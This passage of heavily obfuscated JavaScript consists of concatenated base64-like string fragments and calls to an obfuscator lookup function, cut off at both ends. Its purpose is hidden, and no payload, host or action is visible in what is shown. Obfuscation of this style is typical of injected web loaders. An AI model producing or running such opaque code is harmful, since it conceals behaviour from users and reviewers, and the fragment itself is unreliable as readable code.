ycpK0c'+'oMHg1YmUsJ2QlIUwnKStHKDB4YTEsJyRw'+'KEMnKStHKDB4NDE0LCdRWGxqJykrRygwe'+_0x9554522u(0x27c)+'cnKStHKDB4M2M2LCdkbFFEJykrRygweDZ'+_0x9554522u(0x26f)+'K0coMHg2N2QsJ11TNEknKStHKDB4MzY5L'+_0x9554522u(0x1ae)+'coMHg3MmMs')+('J2hKZGsnKStHKDB4MWY4LCclOCRmJykrR'+_0x9554522u(0x229)+'UyS0gnKStHKDB4NzA0LCchRUdWJykrRyg'+'weDUxYiwnc0R4VicpK0coMHg2OWQsJyoo'+'JDAnKStHKDB4MmEyLCdyZFBDJykrRygwe'+'DVhNSwnKFIyaicpK0coMHg1ZGIsJ2hwM0'+'AnKStHKDB4NjZiLCckcChDJykrRygweDE'+'4YSwnS2tzeScpK0coMHg1NWUsJ28oKWcn'+_0x9554522u(0x1aa)+_0x9554522u(0x352)+'tHKDB4MWQ5LCdMNkJHJykrRygweDFhYSw'+'nWG9rNCcpK0coMHgyMTgsJ3NEeFYnKStH'+'KDB4M2I5LCdkJSFMJykrRygweDQ2MSwnY'+'WhUNicpK0coMHgzNDQsJ0t0I1YnKStHKD'+_0x9554522u(0x29a)+'nMScpK0coMHg2NDAsJ0o2U0YnKStHKDB4'+_0x9554522u(0x1bf)+_0x9554522u(0x1a2)+_0x9554522u(0x1ee)+_0x9554522u(0x267)+'J0hpY0snKStHKDB4MTQ5LCdvKClnJykrR'+'ygweDVjZCwnbV1sTScpK0coMHg0ZTEsJ3'+_0x9554522u(0x331)+'weDE4NSwnYWhUNicpK0coMHg1NWMsJ3VN'+'Y3onKStHKDB4NmJhLCdZXlRXJykrRygwe'+_0x9554522u(0x30d)+'0nKStHKDB4NGMzLCcwQGcxJykrRygweDM'+'wNiwnZGxRRCcpK0coMHg3MWMsJ21dbE0n'+_0x9554522u(0x1d8)+'SwnZGFbZicpK0coMHhlZSwnMEBnMScpK0'+_0x9554522u(0x1ca))+('J2hwM0AnKStHKDB4NzU2LCdocDNAJykrR'+'ygweGM0LCdRM2NXJykrRygweDY5MCwnZG'+'xRRCcpK0coMHg1ZjEsJ2VDZjUnKStHKDB'+'4NjVmLCdSczFzJykrRygweDU5NCwnaHAz'+'QCcpK0coMHgzNDcsJ0w2QkcnKStHKDB4N'+'TNlLCddUzRJJykrRygweDFjYSwnVCpTZS'+_0x9554522u(0x1be)+'0LCdPIVkpJykrRygweGFhLCdRM2NXJykr'+'RygweDIzOCwnUVhsaicpK0coMHg2MzgsJ'+'1EzY1cnKStHKDB4NWZlLCclOCRmJykrRy'+'gweDJkYSwnM1tneicpK0coMHgyY2QsJ2R'+'SUFYnKStHKDB4ZDgsJ0ZUaHQnKStHKDB4'+'NDVmLCdtMlpSJykrRygweDRkNSwncmRQQ'+'ycpK0coMHg2YjYsJ3VNY3onKStHKDB4MT'+'YyLCdmNVsmJykrRygweGMxLCdLa3N5Jyk'+'rRygweDYwOCwnIUVHVicpK0coMHgxNTYs'+'JyUyS0gnKStHKDB4NDc4LCcxWiFKJykrR'+'ygweDJkYiwnS2tzeScpK0coMHgxMTAsJz'+'FaIUonKStHKDB4NzRjLCddUzRJJykrRyg'+'weDI5OSwnS3QjVicpK0coMHg0OTQsJzNb'+'Z3onKStHKDB4MTBiLCdtd3lpJykrRygwe'+'DZmYiwnXVM0SScpK0coMHgxMWQsJ1QqU2'+'UnKStHKDB4MTlhLCdtd3lpJykrRygweDQ'+'zNywnYWhUNicpK0coMHgzYTEsJzFaIUon'+_0x9554522u(0x293)+'ywnTDZCRycpK0coMHg1ZjgsJ3VNY3onKS'+_0x9554522u(0x2e8)+'nVCpTZScpK0coMHgxMTUsJzBAZzEnKStH'+'KDB4MTQ1LCdEVVopJykrKEcoMHg1YWEsJ'+'0ZUaHQnKStHKDB4MmUwLCdocDNAJykrRy'+_0x9554522u(0x198))+('M1tneicpK0coMHg2ZTksJ0trc3knKStHK'+'DB4Mzg3LCdGVGh0JykrRygweDY3YywnJH'+'AoQycpK0coMHgyZmIsJ0A3QEonKStHKDB'+'4NDAyLCdocDNAJykrRygweDFiZiwnbygp'+'ZycpK0coMHg2NWQsJyooJDAnKStHKDB4N'+'DNiLCdlQ2Y1JykrRygweDM2MywnTDZCRy'+'cpK0coMHgzYjAsJyU4JGYnKStHKDB4M2Q'+'yLCdKNlNGJykrRygweDQ2MiwnIUVHVicp'+'K0coMHg1N2EsJ0RVWiknKStHKDB4NDg5L'+'CcxWiFKJykrRygweDE2NywnUTNjVycpK0'+'coMHgxM2MsJ08hWSknKStHKDB4NDMzLCd'+'wVylzJykrRygweDM5YiwnKigkMCcpK0co'+'MHg0MDgsJ2RSUFYnKStHKDB4MmIyLCclO'+'CRmJykrRygweDFiZCwnRFVaKScpK0coMH'+_0x9554522u(0x29b)+_0x9554522u(0x21b)+'ZWUsJ0o2U0YnKStHKDB4MjMyLCcxWiFKJ'+_0x9554522u(0x210)+_0x9554522u(0x307)+'rRygweGIzLCdEVVopJykrRygweGE0LCdZ'+'XlRXJykrRygweDM3MSwnJTgkZicpK0coM'+'HgzZDUsJ0RVWiknKStHKDB4MWZjLCdMNk'+'JHJykrRygweDE4NiwnZFJQVicpK0coMHg'+'1NTgsJ11TNEknKStHKDB4NTc2LCdzRHhW'+'JykrRygweDFlOCwnVFVxcCcpK0coMHgzM'+'WYsJyUyS0gnKStHKDB4NGY2LCdkbFFEJy'+_0x9554522u(0x1c9)+_0x9554522u(0x34f)+'RygweDUzNSwnWV5UVycpK0coMHgzMWUsJ'+'3BXKXMnKStHKDB4NDYwLCdoSmRrJykrRy'+_0x9554522u(0x179))+('aHAzQCcpK0coMHg2YTksJ1leVFcnKStHK'+'DB4NTY2LCdXQWZ1JykrRygweDQ5ZCwnTD'+_0x9554522u(0x1ab)+'4NzMyLCd1TWN6JykrRygweDRjZiwnaHAz'+'QCcpK0coMHg1MTEsJ0t0I1YnKStHKDB4N'+'TQzLCdIaWNLJykrRygweDJiYiwnS3QjVi'+'cpK0coMHg2ZWEsJ1JzMXMnKStHKDB4Mzg'+'yLCdIaWNLJykrRygweDVhMSwnXWpIaycp'+'K0coMHg0NTAsJ2QlIUwnKStHKDB4NDI3L'+_0x9554522u(0x2b4)+'coMHgyMjMsJyhSMmonKStHKDB4NzBiLCd'+'lQ2Y1JykrRygweDZhYiwnJTgkZicpK0co'+'MHg1NjEsJ21dbE0nKStHKDB4NTVmLCdMN'+_0x9554522u(0x19e)+'g0ZmYsJzYqKlEnKStHKDB4MWI2LCdkYVt'+'mJykrRygweDQ3ZCwnWG9rNCcpK0coMHg0'+'ZWYsJ1leVFcnKStHKDB4NWI2LCdtXWxNJ'+'ykrRygweGJjLCdMNkJHJykrRygweDZlMS'+'wnKigkMCcpK0coMHgzNmUsJ0ZUaHQnKSt'+'HKDB4YjksJ3J1TE8nKStHKDB4NWYzLCdt'+'XWxNJykrRygweDEyNCwnaEpkaycpK0coM'+'HgzOGEsJ2lHY1InKStHKDB4MTUzLCdvKC'+'lnJykrRygweDRmNCwnS2tzeScpK0coMHg'+_0x9554522u(0x2b7)+_0x9554522u(0x225)+_0x9554522u(0x323)+'krRygweDY0ZiwnTyFZKScpK0coMHg1YTA'+'sJ0o2U0YnKStHKDB4MTM4LCdYb2s0Jykr'+'RygweDIwZSwnKFIyaicpK0coMHgxNDcsJ'+_0x9554522u(0x310)+'gweDc1Yiwn')+(_0x9554522u(0x190)+'DB4NDkxLCddUzRJJykrRygweDIzNywnTD'+_0x9554522u(0x256)+'4NzUzLCdYb2s0JykrRygweDc1NywnUTNj'+'VycpK0coMHhkYSwnZCUhTCcpK0coMHgyY'+'zEsJyViRW8nKStHKDB4NzJhLCdPIVkpJy'+'krRygweDVhZSwnIUVHVicpK0coMHg1NjA'+'sJ20yWlInKStHKDB4NTlmLCdoSmRrJykr'+'RygweDMxMSwnUVhsaicpK0coMHg1YTYsJ'+_0x9554522u(0x3aa)+'gweDVmYSwnUnMxcycpK0coMHgyNDQsJ1h'+_0x9554522u(0x3a8)+_0x9554522u(0x313)+'XMnKStHKDB4NzA2LCchRUdWJykrRygweD'+'IxMywnc0R4VicpK0coMHgyYmQsJ1EzY1c'+_0x9554522u(0x374)+'ZSwnKFIyaicpK0coMHgxY2YsJ0hpY0snK'+'StHKDB4MjA3LCdAN0BKJykrRygweDEyOC'+'wnUVhsaicpK0coMHg1NzcsJ3J1TE8nKSt'+'HKDB4NmRmLCddakhrJykrRygweDZhNiwn'+'SjZTRicpK0coMHgzZTgsJ1JzMXMnKStHK'+'DB4NTU5LCdkYVtmJykrRygweDUwYywnZj'+'VbJicpK0coMHg2NmMsJ3NEeFYnKStHKDB'+'4MWUzLCdtXWxNJykrRygweDEyMiwnJTgk'+'ZicpK0coMHgzZGIsJ08hWSknKStHKDB4M'+'zRjLCdtXWxNJykrRygweDFmZiwnS2tzeS'+'cpK0coMHgyYzUsJ1leVFcnKStHKDB4NDM'+'1LCc2KipRJykrRygweDExYiwnYWhUNicp'+'K0coMHgyZTQsJ3J1TE8nKStHKDB4MTExL'+'CclYkVvJykrRygweDRiNSwnV0FmdScpK0'+'coMHg2NDcs')+('J0A3QEonKStHKDB4MjAxLCcwQGcxJykrR'+'ygweDU4YiwnS2tzeScpK0coMHgxYTIsJy'+'ViRW8nKStHKDB4Njk2LCdLdCNWJykrRyg'+'weDU2NSwnRFVaKScpK0coMHgxZWIsJzBA'+'ZzEnKStHKDB4NjdmLCdSczFzJykrRygwe'+'GQxLCdGVGh0JykrRygweDIyMCwnXWpIay'+'cpK0coMHg2ODEsJyRwKEMnKStHKDB4NGQ'+'xLCdUKlNlJykrRygweDVkNCwndU1jeicp'+'K0coMHgzNjEsJ08hWSknKStHKDB4NWY1L'+'CclMktIJykrRygweDI2NywnZGFbZicpK0'+'coMHgzNzQsJ2VDZjUnKStHKDB4ZjYsJ1l'+_0x9554522u(0x363)+_0x9554522u(0x31c)+'WcnKStHKDB4NTIzLCdoSmRrJykrRygweD'+'RkMiwnUVhsaicpK0coMHg1NjksJ20yWlI'+'nKStHKDB4NjYxLCdSczFzJykrRygweGY1'+'LCdRM2NXJykrRygweDQ3YiwncFcpcycpK'+'0coMHg1NGUsJ0A3QEonKStHKDB4ZTksJ2'+'RhW2YnKStHKDB4NzFlLCdPIVkpJykrRyg'+'weDUxZSwnbXd5aScpK0coMHg1MDMsJzNb'+'Z3onKStHKDB4MWRlLCdocDNAJykrRygwe'+_0x9554522u(0x305)+_0x9554522u(0x2e3)+'mYiwnbXd5aScpK0coMHg0MjYsJ0w2Qkcn'+'KStHKDB4NjYwLCdKNlNGJykrRygweDcyO'+_0x9554522u(0x3a2)+'tHKDB4NjgwLCdRM2NXJykrRygweDNjYyw'+'nWV5UVycpK0coMHg0MGYsJ213eWknKStH'+'KDB4NWZkLCdRM2NXJykrRygweDM3ZCwnU'+'TNjVycpK0coMHg1NzMsJ0t0I1YnKStHKD'+'B4YTcsJ2lH')+('Y1InKStHKDB4M2NhLCcwQGcxJykrRygwe'+_0x9554522u(0x370)+'MnKStHKDB4NmQxLCcqKCQwJykrRygweDE'+_0x9554522u(0x3bb)+'KStHKDB4MzY4LCdXQWZ1JykrRygweDRmO'+'SwnVCpTZScpK0coMHg2ODYsJyRwKEMnKS'+'krKEcoMHg1YzIsJyUyS0gnKStHKDB4MzN'+_0x9554522u(0x39e)+_0x9554522u(0x361)+'CdyZFBDJykrRygweDQzYSwnZjVbJicpK0'+'coMHgzZDQsJ213eWknKStHKDB4ZjEsJyU'+'yS0gnKStHKDB4NGJhLCdtMlpSJykrRygw'+'eDQ4ZiwnJTJLSCcpK0coMHhmMiwnaUdjU'+'icpK0coMHg1NTYsJ2RhW2YnKStHKDB4Nz'+'A3LCdwVylzJykrRygweGUzLCdXQWZ1Jyk'+'rRygweDQ3ZiwnZGFbZicpK0coMHgyYzQs'+_0x9554522u(0x2a9)+'ygweDRjZSwnKFIyaicpK0coMHg1NjMsJz'+'NbZ3onKStHKDB4NWU4LCckcChDJykrRyg'+'weDU1ZCwnJTgkZicpK0coMHgyODIsJ2hw'+'M0AnKStHKDB4NTU0LCdvKClnJykrRygwe'+_0x9554522u(0x23e)+'8nKStHKDB4MjE3LCcoUjJqJykrRygweDQ'+'zZiwnM1tneicpK0coMHgzMDgsJ21dbE0n'+_0x9554522u(0x21f)+_0x9554522u(0x2c9)+_0x9554522u(0x29e)+'naUdjUicpK0coMHgzZDMsJ2RSUFYnKStH'+'KDB4ZDUsJyhSMmonKStHKDB4Mzc2LCdGV'+'Gh0JykrRygweDY0NSwnWG9rNCcpK0coMH'+'g0YzYsJ0w2')+('QkcnKStHKDB4NDYzLCdocDNAJykrRygwe'+_0x9554522u(0x2c8)+_0x9554522u(0x187)+_0x9554522u(0x2f0)+_0x9554522u(0x358)+'ywnKFIyaicpK0coMHgyMzksJ2QlIUwnKS'+'tHKDB4NDg3LCdocDNAJykrRygweDM2NSw'+_0x9554522u(0x37a)+_0x9554522u(0x219)+'DdASicpK0coMHg0MTEsJ0w2QkcnKStHKD'+'B4M2M4LCdKNlNGJykrRygweDYzNywnWV5'+'UVycpK0coMHg0OTMsJ21dbE0nKStHKDB4'+_0x9554522u(0x29c)+'icpK0coMHgyNmMsJ1FYbGonKStHKDB4NT'+'QxLCddakhrJykrRygweDY1OSwnUnMxcyc'+'pK0coMHgyY2UsJyFFR1YnKStHKDB4Mzcz'+'LCdYb2s0JykrRygweDZjMiwnUnMxcycpK'+'0coMHhlOCwnS2tzeScpK0coMHgzMmIsJ1'+'leVFcnKStHKDB4NGQ4LCdRWGxqJykrRyg'+_0x9554522u(0x27d)+'WSknKStHKDB4NWM1LCdzRHhWJykrRygwe'+'DYxNCwnJTJLSCcpK0coMHgyMzEsJ1RVcX'+_0x9554522u(0x303)+'yMSwnZCUhTCcpK0coMHg1OGEsJ0hpY0sn'+_0x9554522u(0x31b)+'SwnS2tzeScpK0coMHg2MGUsJ1pLJSUnKS'+_0x9554522u(0x188)+'ncFcpcycpK0coMHgzMTIsJ0ZUaHQnKStH'+'KDB4NmZjLCdKNlNGJykrRygweDUwYiwnb'+'V1sTScpK0coMHgxMTMsJyhSMmonKStHKD'+'B4MWU0LCck')+('cChDJykrRygweGFmLCdXQWZ1JykrRygwe'+'GIwLCdSczFzJykrRygweDQwYiwnYWhUNi'+'cpK0coMHgyYzcsJ0ZUaHQnKStHKDB4MWI'+'4LCdZXlRXJykrRygweGMyLCdZXlRXJykr'+_0x9554522u(0x3b5)+'2hKZGsnKStHKDB4MmFjLCclOCRmJykrRy'+'gweDJhMywnZGxRRCcpK0coMHgzY2YsJ3J'+'1TE8nKStHKDB4MmE5LCdoSmRrJykrRygw'+'eDZhZCwnMEBnMScpK0coMHg0NzQsJ1RVc'+'XAnKStHKDB4NWIzLCdMNkJHJykrRygweD'+'VmMCwnaUdjUicpK0coMHg1NGMsJyU4JGY'+_0x9554522u(0x2a4)+'YywnTyFZKScpK0coMHg2NWMsJ1RVcXAnK'+'StHKDB4YWUsJ3JkUEMnKStHKDB4Njk4LC'+'dPIVkpJykrRygweDI4ZSwnMEBnMScpK0c'+_0x9554522u(0x22d)+_0x9554522u(0x207)+'HgzNTYsJyU4JGYnKStHKDB4NjkyLCdkJS'+'FMJykrRygweDZlNiwndU1jeicpK0coMHg'+'yMWEsJyooJDAnKStHKDB4NzFkLCdEVVop'+'JykrRygweDJkNiwnWkslJScpK0coMHg1N'+'DYsJ2hKZGsnKStHKDB4NTdlLCcwQGcxJy'+_0x9554522u(0x252)+'sJ21dbE0nKStHKDB4NWVlLCdocDNAJykr'+'RygweDNlZCwnbygpZycpK0coMHg2NTgsJ'+'2hKZGsnKStHKDB4NzFhLCdRM2NXJykrRy'+'gweDQ1YywncmRQQycpK0coMHgzNTIsJ3V'+'NY3onKStHKDB4NDE1LCc2KipRJykrRygw'+'eDYyMCwnUVhsaicpK0coMHgxYzgsJ2VDZ'+'jUnKStHKDB4NzA4LCdEVVopJykrRygweD'+_0x9554522u(0x281))+(_0x9554522u(0x1bb)+_0x9554522u(0x26a)+'krRygweDc0NywnJWJFbycpK0coMHg3MjQ'+'sJ1QqU2UnKStHKDB4NmYwLCdaSyUlJykr'+_0x9554522u(0x17a)+'2RsUUQnKStHKDB4NTI4LCdmNVsmJykrRy'+'gweDU0YiwnMEBnMScpK0coMHgzOGQsJ11'+'qSGsnKStHKDB4NWU1LCdUVXFwJykrRygw'+_0x9554522u(0x19c)+'2YnKStHKDB4MWYxLCcxWiFKJykrRygweD'+'YwMCwnZjVbJicpK0coMHgzZWUsJ0trc3k'+'nKStHKDB4MmY3LCcoUjJqJykrRygweGU0'+'LCdIaWNLJykrRygweDY3NSwnIUVHVicpK'+'0coMHgxMjksJ0o2U0YnKStHKDB4MTdmLC'+'dhaFQ2JykrRygweDM3YSwncFcpcycpK0c'+'oMHg0NTYsJ2QlIUwnKStHKDB4MTJmLCdm'+'NVsmJykrRygweDJlZiwnM1tneicpK0coM'+'Hg0MGMsJ0trc3knKStHKDB4M2Q3LCdScz'+'FzJykrRygweDY3OCwncFcpcycpK0coMHg'+'2ZTIsJ28oKWcnKStHKDB4NzM3LCddakhr'+'JykrRygweDNmMSwnYWhUNicpK0coMHg0Z'+_0x9554522u(0x24e)+'krRygweDU4ZCwnIUVHVicpK0coMHgxMzQ'+_0x9554522u(0x292)+'RygweDVhZCwnaEpkaycpK0coMHgzZWYsJ'+'3J1TE8nKStHKDB4NGNkLCdUKlNlJykrRy'+_0x9554522u(0x1a3)+'VcXAnKStHKDB4MTM1LCdMNkJHJykrRygw'+'eGNlLCdmNVsmJykrRygweDEyZSwndU1je'+'icpK0coMHg0MGQsJyhSMmonKStHKDB4Mz'+_0x9554522u(0x2d0))+('JykrRygweDU5YiwnWV5UVycpK0coMHgxN'+'2IsJ2VDZjUnKStHKDB4NjgyLCdRWGxqJy'+'krRygweDNmNSwnZFJQVicpK0coMHg0YzQ'+_0x9554522u(0x1b5)+'KDB4MzIwLCchRUdWJykrRygweDVjNywnM'+'EBnMScpK0coMHgzMTcsJ1QqU2UnKStHKD'+'B4NjFjLCclYkVvJykrRygweDY2NywnKig'+'kMCcpK0coMHgyYjYsJ08hWSknKStHKDB4'+_0x9554522u(0x325)+'ykrRygweDRkOSwnIUVHVicpK0coMHg0Zm'+'IsJ3J1TE8nKStHKDB4MTkwLCdydUxPJyk'+'rRygweDJmNSwnVFVxcCcpK0coMHg3NWMs'+_0x9554522u(0x2bf)+_0x9554522u(0x27f)+'wnSGljSycpK0coMHg1ZTksJ3BXKXMnKSt'+'HKDB4MmQ1LCdlQ2Y1JykrRygweDU4Niwn'+'S3QjVicpK0coMHgyMWIsJ213eWknKStHK'+'DB4NmM1LCcqKCQwJykrRygweDQ1NSwnZj'+_0x9554522u(0x366)+'xMDgsJ1leVFcnKStHKDB4MTYzLCdZXlRX'+_0x9554522u(0x1d7)+'TUsJ08hWSknKStHKDB4MmNmLCdydUxPJy'+_0x9554522u(0x2ec)+'sJ1pLJSUnKStHKDB4NDgyLCdtd3lpJykr'+'RygweGJiLCdkYVtmJykrRygweDcxOSwnY'+'WhUNicpK0coMHg1OTUsJ1hvazQnKStHKD'+'B4NjNjLCdvKClnJykrRygweDc1OSwnXWp'+'IaycpK0coMHgxODIsJ0hpY0snKStHKDB4'+_0x9554522u(0x26e)+'CcpK0coMHg1NDAsJ0w2QkcnKStHKDB4MW'+'FmLCdkUlBW')+('JykrRygweDE4ZSwnJHAoQycpK0coMHgyM'+_0x9554522u(0x2b5)+_0x9554522u(0x238)+'nNioqUScpK0coMHgyODQsJ2RhW2YnKStH'+_0x9554522u(0x250)+'FJQVicpK0coMHg0MmYsJyFFR1YnKStHKD'+'B4MjQyLCdLa3N5JykrRygweDY5YSwnZjV'+'bJicpK0coMHg1ZjksJ1RVcXAnKStHKDB4'+'MTYwLCdvKClnJykrRygweDQwMSwnJTgkZ'+'icpK0coMHgyZmMsJ2RSUFYnKStHKDB4Mj'+'k3LCcxWiFKJykrRygweGIyLCczW2d6Jyk'+_0x9554522u(0x1b6)+'JyFFR1YnKStHKDB4NTlhLCdLa3N5JykrR'+'ygweDNhYSwnUnMxcycpK0coMHgzMzAsJ3'+'NEeFYnKStHKDB4NzQxLCdYb2s0JykrRyg'+'weDE4YywnbygpZycpK0coMHgxMGMsJ28o'+'KWcnKStHKDB4NjhiLCdkYVtmJykrRygwe'+'DM2YywnbTJaUicpK0coMHg3M2UsJ3BXKX'+'MnKStHKDB4M2IyLCdwVylzJykrRygweDV'+'lYywnNioqUScpK0coMHgzZWMsJ1pLJSUn'+'KStHKDB4MTNhLCdoSmRrJykrRygweDEzM'+'iwnMEBnMScpK0coMHg1NGYsJ2VDZjUnKS'+'tHKDB4M2MyLCdoSmRrJykrRygweDQ3OSw'+'nTyFZKScpK0coMHgxM2IsJ2lHY1InKStH'+_0x9554522u(0x255)+'0FmdScpK0coMHgyM2IsJ0o2U0YnKStHKD'+'B4MzI0LCdIaWNLJykrRygweDI3YSwnUTN'+_0x9554522u(0x34a)+'ZmUsJ20yWlInKStHKDB4NWRmLCdtMlpSJ'+_0x9554522u(0x2fd)+'UsJ0o2U0Yn')+('KStHKDB4YzAsJzYqKlEnKStHKDB4MWI0L'+'CdwVylzJykrRygweDFmNCwnXVM0SScpK0'+'coMHg0ZDYsJ1RVcXAnKStHKDB4MzFiLCd'+'aSyUlJykrRygweDY5NCwnXVM0SScpK0co'+'MHg1ZDUsJ0t0I1YnKStHKDB4M2QxLCdIa'+_0x9554522u(0x290)+'ZhMywnYWhUNicpK0coMHg0ZDQsJzFaIUo'+_0x9554522u(0x1b9)+'LCdPIVkpJykrRygweDY3MiwnZFJQVicpK'+'0coMHgxNzAsJyViRW8nKStHKDB4NTNjLC'+'dtd3lpJykrRygweDRhMiwnVCpTZScpK0c'+'oMHgyZWQsJ3JkUEMnKStHKDB4NmQ0LCcl'+_0x9554522u(0x339)+'HgxNWMsJ2lHY1InKStHKDB4MWVjLCcwQG'+_0x9554522u(0x28f)+_0x9554522u(0x2a3)+'JykrRygweDNkNiwnXWpIaycpK0coMHgyN'+_0x9554522u(0x2cc)+_0x9554522u(0x395)+'sJ2VDZjUnKStHKDB4NTY0LCdPIVkpJykr'+'RygweDUzOCwnJWJFbycpK0coMHgzYmMsJ'+'0trc3knKStHKDB4MWFkLCdpR2NSJykrRy'+'gweDJjYywnaUdjUicpK0coMHgzYTMsJ1l'+'eVFcnKStHKDB4NDI1LCdtMlpSJykrRygw'+'eDVlNywnXWpIaycpK0coMHhjNSwnS2tze'+'ScpK0coMHg2MTMsJ1hvazQnKStHKDB4Mj'+'JiLCdYb2s0JykrRygweDRjYywnUVhsaic'+_0x9554522u(0x262)+'LCdkYVtmJykrRygweDllLCdtMlpSJykrR'+_0x9554522u(0x322)+'ViRW8nKStH')+(_0x9554522u(0x211)+'mRQQycpK0coMHgyZjAsJ0hpY0snKStHKD'+'B4NDFiLCdkJSFMJykrRygweGY3LCdlQ2Y'+'1JykrRygweDU4MywnSjZTRicpK0coMHg0'+'OWEsJ3J1TE8nKStHKDB4MzIzLCcoUjJqJ'+'ykrRygweDExZiwnQDdASicpK0coMHgzNG'+_0x9554522u(0x36a)+'rRygweDU2ZCwnaUdjUicpK0coMHgyOWQs'+'J2RhW2YnKStHKDB4M2RmLCdmNVsmJykrR'+_0x9554522u(0x32f)+'0yWlInKStHKDB4NDVlLCcoUjJqJykrRyg'+'weDU1NSwnJTgkZicpK0coMHg1NmYsJ3J1'+'TE8nKStHKDB4NjJiLCdwVylzJykrRygwe'+'DMwZSwnXWpIaycpK0coMHg2YzcsJyFFR1'+'YnKStHKDB4MzQ1LCdIaWNLJykrRygweDV'+'jMSwnUVhsaicpK0coMHg0OTUsJ11qSGsn'+'KStHKDB4Mzk3LCdocDNAJykrRygweDNiZ'+'CwnWG9rNCcpK0coMHgyYWYsJ1hvazQnKS'+'tHKDB4NzEzLCdpR2NSJykrRygweGM5LCc'+_0x9554522u(0x278)+'MHg0NTcsJ1hvazQnKStHKDB4MjgwLCdda'+'khrJykrRygweDJkNCwnJTgkZicpK0coMH'+'gyMWMsJ2QlIUwnKStHKDB4MWMzLCdUKlN'+_0x9554522u(0x35b)+'MDQsJ1dBZnUnKStHKDB4NzRhLCcoUjJqJ'+'ykrRygweDk5LCdkbFFEJykrRygweDU0Mi'+'wnMEBnMScpK0coMHg2ZTUsJ0t0I1YnKSt'+_0x9554522u(0x271)+'YWhUNicpK0coMHg2ZmEsJyUyS0gnKStHK'+'DB4MzQ5LCdmNVsmJykrRygweDQ5YiwnaU'+'djUicpK0co')+(_0x9554522u(0x215)+_0x9554522u(0x1d9)+'RmMCwnMVohSicpK0coMHg3NjAsJ3JkUEM'+_0x9554522u(0x272)+'bmN0aW9uKHEscil7cmV0dXJuIHErcjt9L'+'GVbRygweDQ4MSwnUTNjVycpXT1mdW5jdG'+'lvbihxLHIpe3JldHVybiBxK3I7fSxlW0c'+_0x9554522u(0x2b9)+'cSxyKXtyZXR1cm4gcStyO30sZVtHKDB4M'+'WIzLCdyZFBDJyldPUcoMHg2MjYsJ3BXKX'+'MnKSsncy8nLGVbRygweDYyZCwnaEpkayc'+_0x9554522u(0x1ff)+'NCwnS2tzeScpK0coMHg0YTYsJyViRW8nK'+'StHKDB4NWUwLCchRUdWJykrRygweDFkZi'+'wnZUNmNScpK0coMHhlYywnbXd5aScpK0c'+'oMHg3NDUsJ1leVFcnKStHKDB4NGJiLCdz'+'RHhWJykrRygweDYwMSwnWV5UVycpK0coM'+'Hg0MzgsJ21dbE0nKStHKDB4NDUzLCdvKC'+_0x9554522u(0x1a6)+_0x9554522u(0x386)+'JykrRygweDI0NSwnQDdASicpK0coMHgxM'+'GUsJyooJDAnKStHKDB4MjNjLCdkYVtmJy'+_0x9554522u(0x1ba)+'sJ2Y1WyYnKStHKDB4MjY2LCdPIVkpJykr'+'RygweDVjOSwnXVM0SScpK0coMHgzMTksJ'+'11qSGsnKStHKDB4MjBiLCcoUjJqJykrRy'+_0x9554522u(0x35d)+'KZGsnKStHKDB4NjIxLCd1TWN6JykrRygw'+_0x9554522u(0x316)+_0x9554522u(0x1f6)+_0x9554522u(0x2db))+('JykrRygweDVhMiwnZCUhTCcpK0coMHgyN'+'mQsJ21dbE0nKStHKDB4M2I0LCdYb2s0Jy'+'krRygweDRkYSwnJTJLSCcpK0coMHgyYTg'+'sJ3NEeFYnKStHKDB4MWJiLCdUKlNlJykr'+_0x9554522u(0x21a)+'EpkaycpK0coMHg2OWUsJ20yWlInKStHKD'+'B4MmE0LCdtXWxNJykrRygweDYwOSwnUTN'+'jVycpK0coMHg2MzUsJ1EzY1cnKStHKDB4'+_0x9554522u(0x276)+_0x9554522u(0x1b0)+'I1LCdLdCNWJykrRygweDRhZSwnQDdASic'+_0x9554522u(0x371)+'LCddakhrJykrRygweDQ5NywnVCpTZScpK'+_0x9554522u(0x2be)+_0x9554522u(0x1e0)+'weGY0LCcqKCQwJykrRygweDU0NSwnZGxR'+'RCcpK0coMHg3NTEsJ0trc3knKStHKDB4M'+_0x9554522u(0x27a)+'cpK0coMHg1ZDgsJzBAZzEnKStHKDB4NGM'+'xLCddakhrJykrRygweDMxMCwnV0FmdScp'+'K0coMHgyMTQsJyRwKEMnKStHKDB4NjM0L'+'CdkJSFMJykrRygweDYzZiwnXVM0SScpK0'+'coMHg2MjMsJ1dBZnUnKStHKDB4NWRkLCc'+'oUjJqJykrRygweGE2LCcqKCQwJykrRygw'+'eDI0MSwnaEpkaycpK0coMHg2YmMsJ2FoV'+'DYnKStHKDB4MzNlLCckcChDJykrRygweD'+'ZkNiwnUTNjVycpK0coMHgyNGUsJ0trc3k'+_0x9554522u(0x332)+_0x9554522u(0x2ee)+_0x9554522u(0x1ed)+'czW2d6Jykr')+('RygweDIwNSwnZUNmNScpK0coMHg2NjUsJ'+'yRwKEMnKStHKDB4NWI5LCczW2d6JykrRy'+'gweDMzNSwnS2tzeScpK0coMHgxNDMsJ1R'+'VcXAnKStHKDB4MTc2LCc2KipRJykrRygw'+'eDFjZCwnbV1sTScpK0coMHgyNGYsJ3NEe'+'FYnKStHKDB4NGFmLCc2KipRJykrRygweD'+'UyNywnS2tzeScpK0coMHhiOCwnRFVaKSc'+'pK0coMHg1MGQsJ2QlIUwnKStHKDB4NGFj'+'LCdpR2NSJykrRygweDE3NSwnc0R4VicpK'+'0coMHgxZGIsJ1pLJSUnKStHKDB4NzQyLC'+'d1TWN6JykrRygweDY5OSwnZFJQVicpK0c'+'oMHg2YTAsJyU4JGYnKStHKDB4MTI2LCdL'+'a3N5JykrRygweDJhZSwnXWpIaycpK0coM'+_0x9554522u(0x31d)+'JHJykrRygweDI2OSwnIUVHVicpK0coMHg'+_0x9554522u(0x340)+_0x9554522u(0x29f)+'DAsJ3BXKXMnKStHKDB4NjczLCdUKlNlJy'+'krRygweDQ0MywnJWJFbycpK0coMHhlMiw'+_0x9554522u(0x2bd)+'KDB4MTkzLCdoSmRrJykrRygweGU2LCdRM'+'2NXJykrRygweDZlOCwnJTJLSCcpK0coMH'+'g2ZjcsJ213eWknKStHKDB4NjY4LCclOCR'+'mJykrRygweGQ5LCdYb2s0JykrRygweDIw'+_0x9554522u(0x31e)+'StHKDB4NmUzLCclOCRmJykrRygweDMzYi'+'wnWG9rNCcpK0coMHgzYWIsJ20yWlInKSt'+'HKDB4MjYxLCdoSmRrJykrRygweDZhMiwn'+_0x9554522u(0x1f9)+_0x9554522u(0x2a0)+'d5aScpK0co')+(_0x9554522u(0x1f7)+'zFzJykrRygweDVjZiwnRFVaKScpK0coMH'+'gyYTUsJyUyS0gnKStHKDB4NDI4LCddUzR'+_0x9554522u(0x37d